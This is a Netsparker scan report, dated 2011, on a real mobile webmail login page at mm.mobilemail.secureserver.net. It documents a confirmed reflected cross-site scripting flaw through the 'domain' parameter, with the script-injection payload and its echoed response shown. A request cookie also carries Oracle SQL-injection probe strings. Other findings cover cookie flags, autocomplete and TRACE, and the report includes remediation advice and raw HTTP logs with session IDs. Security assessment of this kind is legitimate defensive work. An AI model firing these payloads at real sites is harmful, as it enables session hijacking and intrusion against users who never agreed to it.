
XSS, Cross Site Scripting, Javascript Injection, mm.mobilemail.secureserver.net, CWE-79, CAPEC-86Loading
Netsparker - Scan Report Summary
|
||||||||||
|
Total RequestsAverage Speedreq/sec. |
7
identified
6
confirmed
0
critical
2
informational
|
||||||||
GHDB, DORK TestsGHDB, DORK Tests
|
||||||||||
|
Authentication
Scheduled
|
|||||||||
VULNERABILITIESVulnerabilities
|
||
 |
IMPORTANT
29 %
LOW
43 %
INFORMATION
29 %
|
|
Cross-site Scripting
XSS targets the users of the application instead of the server. Although this is a limitation, since it allows attackers to hijack other users' session, an attacker might attack an administrator to gain full control over the application.
Impact
- Hi-jacking users' active session
- Changing the look of the page within the victims browser.
- Mounting a successful phishing attack.
- Intercept data and perform man-in-the-middle attacks.
Remedy
The issue occurs because the browser interprets the input as active HTML, Javascript or VbScript. To avoid this, all input and output from the application should be filtered. Output should be filtered according to the output format and location. Typically the output location is HTML. Where the output is HTML ensure that all active content is removed prior to its presentation to the server.
Prior to sanitizing user input, ensure you have a pre-defined list of both expected and acceptable characters with which you populate a white-list. This list needs only be defined once and should be used to sanitize and validate all subsequent input.
There are a number of pre-defined, well structured white-list libraries available for many different environments, good examples of these include, OWASP Reform and Microsoft Anti Cross-site Scripting libraries are good examples.
Remedy References
External References
|
- /login.php
/login.php CONFIRMED |
Parameters
| Parameter | Type | Value |
| nomulti | GET | 1 |
| domain | GET | '"--></style></script><script>alert(0x0002F6)</script> |
| log_in_now | GET | Log In Now |
| password | GET | 3 |
| remember | GET | 1 |
| request_uri | GET | 3 |
| username | GET | Ronald Smith |
Request
Referer: https://mm.mobilemail.secureserver.net/login.php?nomulti=1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: mm.mobilemail.secureserver.net
Cookie: username_list=ronald smith|'||(utl_inaddr.get_host_address((select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from dual)))||'|(utl_inaddr.get_host_address((select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from dual)))|*/netsparker(0x000239); jyi+phnjcmlwdd5uzxrzcgfya2vykdb4mdawmtg3ktwvc2nyaxb0pg==|; tlm3nzu0ntyxndq2ntc1|login.php=; char(33)=; char(64)=; char(52)=; char(100)=; char(105)=; char(108)=; char(101)=; char(109)=; concat(concat(char(95)=; char(97))=; 0x3a=; tlm3nzu0ntyxndq2ntc1|data:=; jyi+phnjcmlwdd5uzxrzcgfya2vykdb4mdawmjjgktwvc2nyaxb0pg==|'+ convert(int; domain=data:; PHPSESSIONID=2a44fa33d2d27d8f64060e3a886c2dbe; cookieDetect=1; pdaid=1300378419026b142a51a64f62eda16e; username_list=ronald smith|'||(utl_inaddr.get_host_address((select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from dual)))||'|(utl_inaddr.get_host_address((select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from dual)))|*/netsparker(0x000239); domain=3; tlm3nzu0ntyxndq2ntc1=
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Date: Thu, 17 Mar 2011 16:18:24 GMT
Server: Apache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: cookieDetect=1; expires=Fri, 16-Mar-2012 16:18:24 GMT; domain=mobilemail.secureserver.net; path=/,domain='"--></style></script><script>netsparker(0x0002f6)</script>; expires=Fri, 16-Mar-2012 16:18:24 GMT; domain=secureserver.net; path=/
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"><html><head><title>Mobile Mail :: Login</title><link rel="STYLESHEET" type="text/css" href="main.css.php?v=2.3.03&client="><meta name="palmcomputingplatform" content="true"><script type="text/javascript" src="base/js/Env.js?v=2.3.03"></script><script type="text/javascript" src="base/js/Utils.js?v=2.3.03"></script><script type="text/javascript" src="base/js/Event.js?v=2.3.03"></script><script type="text/javascript" src="js/keycuts.js?v=2.3.03"></script></head><body><div class="wrapper"><div class="toplogo" align="center"><img src="i/logo.gif?v=2.3.03" alt="Mobile Mail" width="108" height="33"></div><form action="/login.php?nomulti=1" method="post"><input type="hidden" name="request_uri" value=""><input type="hidden" name="domain" value="'"--></style></script><script>netsparker(0x0002f6)</script>"><div align="center"><table border="0" cellspacing="5" cellpadding="0" class="login" width="100%"><tr><td align="center"><b>Email:</b><br><input type="text" name="username" id="usernamefield" size="30" value=""><br>@'"--></style></script><script>netsparker(0x0002f6)</script></td></tr><tr><td align="center"><b>Password: </b><br><input type="password" name="password" size="30"></td></tr><tr><td align="center"><input type="checkbox" id="remember" name="remember" value="1"> <label for="remember">Remember Me</label></td></tr><tr><td align="center"><input type="submit" name="log_in_now" value="Log In Now"></td></tr></table></div></form><div class="loginnav" align="center"><p><a href="https://email.secureserver.net/login.php?nopda=1">Desktop Web-Based Email</a></p><p>Copyright © 2004-2011. All rights reserved.</p></div><script type="text/javascript">if (document.getElementById) elem = document.getElementById("usernamefield");else elem = document.all.usernamefield;elem.focus();if (elem.select) elem.select();</script></div></body></html>
Cookie Not Marked As Secure
Impact
Actions to Take
- See the remedy for solution.
- Mark all cookies used within the application as secure. (If the cookie is not related to authentication or does not carry any personal information you do not have to mark it as secure.))
Remedy
Required Skills for Successful Exploitation
|
- /login.php
/login.php CONFIRMED |
Identified Cookie
Request
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: mm.mobilemail.secureserver.net
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Date: Thu, 17 Mar 2011 16:13:38 GMT
Server: Apache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Set-Cookie: PHPSESSIONID=db07b3d234c75a2b0fc71b1be0ad4e88; path=/; domain=mobilemail.secureserver.net,cookieDetect=1; expires=Fri, 16-Mar-2012 16:13:38 GMT; domain=mobilemail.secureserver.net; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: https://mm.mobilemail.secureserver.net/login.php?secondtry=1&rand=33676
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
Auto Complete Enabled
Impact
Data entered in these fields will be cached by the browser. An attacker who can access the victim's browser could steal this information. This is especially important if the application is commonly used in shared computers such as cyber cafes or airport terminals.Remedy
autocomplete="off" to the form tag or to individual "input" fields.Actions to Take
- See the remedy for the solution.
- Find all instances of inputs which store private data and disable autocomplete. Fields which contain data such as "Credit Card" or "CCV" type data should not be cached. You can allow the application to cache usernames and remember passwords, however, in most cases this is not recommended.
- Re-scan the application after addressing the identified issues to ensure that all of the fixes have been applied properly.
Required Skills for Successful Exploitation
External References
|
- /login.php
/login.php CONFIRMED |
Identified Field Name
Request
Referer: https://mm.mobilemail.secureserver.net/login.php?nomulti=1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: mm.mobilemail.secureserver.net
Cookie: PHPSESSIONID=db07b3d234c75a2b0fc71b1be0ad4e88; cookieDetect=1
Accept-Encoding: gzip, deflate
Response
Date: Thu, 17 Mar 2011 16:13:39 GMT
Server: Apache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: cookieDetect=1; expires=Fri, 16-Mar-2012 16:13:39 GMT; domain=mobilemail.secureserver.net; path=/,pdaid=13003784196ced86dd16959f81cb4e7f; expires=Fri, 16-Mar-2012 16:13:39 GMT; domain=secureserver.net; path=/,username_list=; expires=Wed, 17-Mar-2010 16:13:39 GMT; domain=secureserver.net; path=/
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"><html><head><title>Mobile Mail :: Login</title><link rel="STYLESHEET" type="text/css" href="main.css.php?v=2.3.03&client="><meta name="palmcomputingplatform" content="true"><script type="text/javascript" src="base/js/Env.js?v=2.3.03"></script><script type="text/javascript" src="base/js/Utils.js?v=2.3.03"></script><script type="text/javascript" src="base/js/Event.js?v=2.3.03"></script><script type="text/javascript" src="js/keycuts.js?v=2.3.03"></script></head><body><div class="wrapper"><div class="toplogo" align="center"><img src="i/logo.gif?v=2.3.03" alt="Mobile Mail" width="108" height="33"></div><form action="/login.php?nomulti=1" method="post"><input type="hidden" name="request_uri" value=""><input type="hidden" name="domain" value=""><div align="center"><table border="0" cellspacing="5" cellpadding="0" class="login" width="100%"><tr><td align="center"><b>Email:</b><br><input type="text" name="username" id="usernamefield" size="30" value=""><br></td></tr><tr><td align="center"><b>Password: </b><br><input type="password" name="password" size="30"></td></tr><tr><td align="center"><input type="checkbox" id="remember" name="remember" value="1"> <label for="remember">Remember Me</label></td></tr><tr><td align="center"><input type="submit" name="log_in_now" value="Log In Now"></td></tr></table></div></form><div class="loginnav" align="center"><p><a href="https://email.secureserver.net/login.php?nopda=1">Desktop Web-Based Email</a></p><p>Copyright © 2004-2011. All rights reserved.</p></div><script type="text/javascript">if (document.getElementById) elem = document.getElementById("usernamefield");else elem = document.all.usernamefield;elem.focus();if (elem.select) elem.select();</script></div></body></html>
Cookie Not Marked As HttpOnly
Impact
During a Cross-site Scripting attack an attacker might easily access cookies and hijack the victim's session.Actions to Take
- See the remedy for solution
- Consider marking all of the cookies used by the application as HTTPOnly (After these changes javascript code will not able to read cookies.
Remedy
External References
|
- /
/ CONFIRMED |
Identified Cookie
Request
Referer: https://mm.mobilemail.secureserver.net/login.php?nomulti=1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: mm.mobilemail.secureserver.net
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Response
Date: Thu, 17 Mar 2011 16:13:38 GMT
Server: Apache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Set-Cookie: PHPSESSIONID=39201864142cb604ecf8cf47e690267a; path=/; domain=mobilemail.secureserver.net,cookieDetect=1; expires=Fri, 16-Mar-2012 16:13:38 GMT; domain=mobilemail.secureserver.net; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: https://mm.mobilemail.secureserver.net/login.php
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
TRACE / TRACK Identified
Impact
Remedy
External References
|
- /login.php
/login.php CONFIRMED |
Request
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: mm.mobilemail.secureserver.net
Cookie: PHPSESSIONID=db07b3d234c75a2b0fc71b1be0ad4e88; cookieDetect=1; pdaid=13003784196ced86dd16959f81cb4e7f; username_list=
Accept-Encoding: gzip, deflate
Response
Date: Thu, 17 Mar 2011 16:13:39 GMT
Server: Apache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: cookieDetect=1; expires=Fri, 16-Mar-2012 16:13:39 GMT; domain=mobilemail.secureserver.net; path=/,username_list=; expires=Wed, 17-Mar-2010 16:13:39 GMT; domain=secureserver.net; path=/
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"><html><head><title>Mobile Mail :: Login</title><link rel="STYLESHEET" type="text/css" href="main.css.php?v=2.3.03&client="><meta name="palmcomputingplatform" content="true"><script type="text/javascript" src="base/js/Env.js?v=2.3.03"></script><script type="text/javascript" src="base/js/Utils.js?v=2.3.03"></script><script type="text/javascript" src="base/js/Event.js?v=2.3.03"></script><script type="text/javascript" src="js/keycuts.js?v=2.3.03"></script></head><body><div class="wrapper"><div class="toplogo" align="center"><img src="i/logo.gif?v=2.3.03" alt="Mobile Mail" width="108" height="33"></div><form action="/login.php?nomulti=1" method="post"><input type="hidden" name="request_uri" value=""><input type="hidden" name="domain" value=""><div align="center"><table border="0" cellspacing="5" cellpadding="0" class="login" width="100%"><tr><td align="center"><b>Email:</b><br><input type="text" name="username" id="usernamefield" size="30" value=""><br></td></tr><tr><td align="center"><b>Password: </b><br><input type="password" name="password" size="30"></td></tr><tr><td align="center"><input type="checkbox" id="remember" name="remember" value="1"> <label for="remember">Remember Me</label></td></tr><tr><td align="center"><input type="submit" name="log_in_now" value="Log In Now"></td></tr></table></div></form><div class="loginnav" align="center"><p><a href="https://email.secureserver.net/login.php?nopda=1">Desktop Web-Based Email</a></p><p>Copyright © 2004-2011. All rights reserved.</p></div><script type="text/javascript">if (document.getElementById) elem = document.getElementById("usernamefield");else elem = document.all.usernamefield;elem.focus();if (elem.select) elem.select();</script></div></body></html>
Forbidden Resource
Impact
|
- /base/
/base/ CONFIRMED |
Request
Referer: https://mm.mobilemail.secureserver.net/base/js/Env.js?v=2.3.03
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: mm.mobilemail.secureserver.net
Cookie: PHPSESSIONID=db07b3d234c75a2b0fc71b1be0ad4e88; cookieDetect=1; pdaid=1300378419026b142a51a64f62eda16e; username_list=
Accept-Encoding: gzip, deflate
Response
Date: Thu, 17 Mar 2011 16:13:39 GMT
Server: Apache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"><HTML><HEAD><TITLE>403 Forbidden</TITLE></HEAD><BODY><H1>Forbidden</H1>You don't have permission to access /base/on this server.<P></BODY></HTML>
E-mail Address Disclosure
Impact
Remedy
External References
|
- /base/js/Event.js
/base/js/Event.js |
Found E-mails
Request
Referer: https://mm.mobilemail.secureserver.net/login.php?secondtry=1&rand=33676
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; Hoyt LLC Research - Crawler Fingerprinting Operations)
Cache-Control: no-cache
Host: mm.mobilemail.secureserver.net
Cookie: PHPSESSIONID=db07b3d234c75a2b0fc71b1be0ad4e88; cookieDetect=1; pdaid=1300378419026b142a51a64f62eda16e; username_list=
Accept-Encoding: gzip, deflate
Response
Date: Thu, 17 Mar 2011 16:13:39 GMT
Server: Apache
Last-Modified: Wed, 24 Mar 2010 00:46:53 GMT
ETag: "2a2d18-1c80-4ba960fd"
Accept-Ranges: bytes
Content-Length: 7296
Connection: close
Content-Type: application/x-javascript
// +------------------------------------------------------------------------+// | VBase |// +------------------------------------------------------------------------+// | Author Vincent Fiduccia <vincent@godaddy.com |// +------------------------------------------------------------------------+// + Event handling +// +------------------------------------------------------------------------+// @TODO Priority support// Use $E as the class name because it's nice and short and Event is takenfunction $E() {}// Events that default to window instead of document. Leading and trailing commas are required$E.WINDOW_EVENTS = ',load,beforeunload,unload,resize,scroll,resizestart,resizeend,';$E.anon_fn = [];//$E.events = {}; // All the registered events -- for priority//$E.next_elem_id = 1; -- for priority// eventname : one of the standard events. e.g. 'click','load','contextmenu'// func : the function to call.// obj : the object to bind to. If not specified, window or document will be chosen as appropriate.// priority : this obj/eventname's priority relative to others.$E.add = function(eventname,func,obj,allow_cache/*,priority*/){ if ( allow_cache !== false ) { allow_cache = true; }/* if ( priority === null ) priority = 1000;*/ // No point caching events that we can't remove if ( eventname == 'load' ) { allow_cache = false; } // Beforeunload doesn't work in Safari if ( Env.is_khtml && eventname == 'beforeunload' ) { eventname = 'unload'; } obj = $E._inputToTarget(eventname,obj); func = $E._inputToFunction(func,allow_cache); if ( Env.is_ie ) { return obj.attachEvent("on"+eventname,func); } else { return obj.addEventListener(eventname,func,true); }/* Half finished stuff for priority handling var id; if ( obj['__event_id'] ) { id = obj['__event_id']; } else { id = $E.next_elem_id++; obj['__event_id'] = id; } if ( ! $E.events[id] ) { $E.events[id] = { obj: obj, eventtypes: {} }; } var evrec = $E.events[id].eventtypes[eventname]; if ( ! evrec ) { evrec = $E.events[id].eventtypes[eventname] = {}; if ( Env.is_ie ) obj.attachEvent("on"+eventname,$E.dispatch); else obj.addEventListener(eventname,$E.dispatch.bind(obj),true); } if ( ! evrec[priority] ) evrec[priority] = []; evrec[priority] = func;*/}/* For priority handling$E.dispatch = function(event){ // 'this' == the object the event was tied to var id = this.__event_id; var type = event.type;}*/$E.remove = function(eventname,func,obj){ // Beforeunload doesn't work in Safari if ( Env.is_khtml && eventname == 'beforeunload' ) { eventname = 'unload'; } obj = $E._inputToTarget(eventname,obj); func = $E._inputToFunction(func); if ( Env.is_ie ) { return obj.detachEvent("on"+eventname,func); } else { return obj.removeEventListener(eventname,func,true); }}$E.cancel = function(event){ if ( Env.is_ie ) { event.cancelBubble = true; event.returnValue = false; } else if ( event.preventDefault ) // Won't always be defined because events are cloned sometimes and the function won't work { event.preventDefault(); event.stopPropagation(); } return false;}$E.target = function(event,tag_name){ var target; if ( Env.is_ie ) { target = event.srcElement; } else { target = event.target; } if ( Env.is_khtml && target.nodeType == 3 ) // Safari bug with text nodes { target = target.parentNode; } if ( target) { if ( tag_name ) { target = $L.findParentTag(target,tag_name); } if ( target ) return target; else return false; } else { return false; }}$E.absX = function(event){ if ( Env.is_ie ) { return event.clientX + document.documentElement.scrollLeft + document.body.scrollLeft; } else { return event.clientX + window.scrollX; }}$E.absY = function(event){ if ( Env.is_ie ) { return event.clientY + document.documentElement.scrollTop + document.body.scrollTop; } else { return event.clientY + window.scrollY; }}$E.absPos = function(event){ return { left: $E.absX(event), top: $E.absY(event) };}$E.keyCode = function(event){ var code = ( event.keyCode > 0 ? event.keyCode : event.which ); if ( code >= 96 && code <= 105 ) // Number pad numbers { code -= 48; } return code;}// Returns true if the "select more" key was down. Cmd/Meta in Mac, Ctrl in other.$E.moreKey = function(event){ return ( Env.is_mac ? event.metaKey : event.ctrlKey );}$E.rangeKey = function(event){ return event.shiftKey;}$E.navKey = function(event){ if ( event.shiftKey && event.keyCode != 9) { return false; } if ( event.metaKey ) { return true; } var k = event.keyCode; if ( k == 8 || k == 46 // delete/backsp || (k == 9 ) // tab || (k >= 33 && k <= 40) // arrows, home/end, page up/down || (k >= 112 && k <= 123) // fkeys || (k >= 16 && k <= 18 ) // shift, ctrl, alt || (k == 91 || k == 93 ) // windows, menu ) { return true; } return false;}$E.keyMatch = function(event,ary){ return Utils.in_array($E.keyCode(event),ary);}$E._inputToTarget = function(eventname,obj){ if ( obj != null ) { return $(obj); } if ( (eventname == 'unload' || eventname == 'beforeunload') && Env.is_khtml ) { return window; } else if ( (','+$E.WINDOW_EVENTS+',').indexOf(','+eventname+',') != -1 ) { return window; } else { return document; }}$E._inputToFunction = function(input,allow_cache){ if ( allow_cache == null ) { allow_cache = true; } if ( typeof(input) == 'function' ) { return input; } if ( typeof(input) == 'string' ) { var fn; eval("fn = function() { " + input + " }"); var str = fn.toString(); if ( allow_cache ) { for ( var i = 0 ; i < $E.anon_fn.length ; i++ ) { if ( $E.anon_fn[i].toString() == str ) { return $E.anon_fn[i]; } } $E.anon_fn[$E.anon_fn.length] = fn; } return fn; } return null;}// Each group is (Starndard/Windows, Opera?, Mac), and does not include the keypad number "arrow" keys (52,54,56,50 numlock off), (100,102,104,98 on)$E.KEY_ARROW_LEFT = [37,63234,65460];$E.KEY_ARROW_RIGHT = [39,63235,65462];$E.KEY_ARROW_UP = [38,63232,65464];$E.KEY_ARROW_DOWN = [40,63233,65458];$E.KEY_DIGIT = [48,49,50,51,52,53,54,55,56,57]; // 0-9$E.KEY_BACKSPACE = [8,46]; // 8 = backspace, 46 = delete.$E.KEY_TAB = [9,65289]; // Update $E.tabKey function if changing...$E.KEY_RETURN = [3,13];$E.KEY_ESCAPE = [27];$E.KEY_SPACE = [32];$E.KEY_PAGE_UP = [33,63276];$E.KEY_PAGE_DOWN = [34,63277];$E.KEY_END = [35,63275];$E.KEY_HOME = [36,63273];$E.KEY_TILDE = [192];$E.KEY_MODIFIER = [16,17,18,91,93]; // shift, ctrl, alt, windows, menu$E.KEY_EVENT = ( Env.is_mac && Env.is_gecko ? 'keypress' : 'keydown' );